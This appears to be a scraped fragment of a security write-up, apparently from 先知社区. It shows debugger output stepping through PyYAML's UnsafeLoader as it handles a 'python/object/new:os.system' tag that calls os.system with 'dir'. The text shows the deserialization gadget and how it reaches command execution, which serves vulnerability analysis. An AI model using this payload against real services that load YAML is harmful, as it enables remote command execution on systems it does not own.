 if not args:
args = []
if not kwds:
kwds = {}
cls = self.find_python_name(suffix, node.start_mark) cls: <built-in function system>
if not (unsafe or isinstance(cls, type)):
raise ConstructorError("while constructing a Python instance", node.start_mark,
"expected a class, but found %r" % type(cls),
node.start_mark)
if newobj and isinstance(cls, type):
return cls.__new__(cls, *args, **kwds)
else:
return cls(*args, **kwds)
def set_python_instance_state(self, instance, state, unsafe=False):
if hasattr(instance, '__setstate__'):
FullConstructor
make_python_instance()
else
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
captcha = {NameError}name 'captcha' is not defined
args = {list: 1} ['dir']
cls = {builtin_function_or_method} <built-in function system>
kwds = {dict: 0} {}
newobj = {bool} True
node = {SequenceNode} SequenceNode(tag='tag:yaml.org,2002:python/object/new:os.system', value=[ScalarNode(tag='tag:yaml.org,2002:str', value='dir')])
self = {UnsafeLoader} <yaml.loader.UnsafeLoader object at 0x000001C9DA057580>
suffix = {str} 'os.system'
unsafe = {bool} True
返回值
Chat
先知社区